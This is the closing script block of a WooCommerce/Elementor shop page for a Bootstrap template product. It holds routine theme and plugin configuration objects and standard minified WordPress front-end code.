var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=925","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=925","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/d995ab.js"></script>  <script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script> <script src="/s/8ab298.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=925"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=925","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"2c017471dd","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"5b53ca7aba"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":925,"title":"Buy%20Pluton%20%E2%80%93%20Single%20Page%20Bootstrap%20Template%20only%20the%20best%20quality.","excerpt":"","featuredImage":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/pluton.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_ee5c821ac1c182cdf176591b2c88337a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"ea70869c29","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/29b5ec.js"></script>                                   <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=925","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/dc0d5b.js"></script>       <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 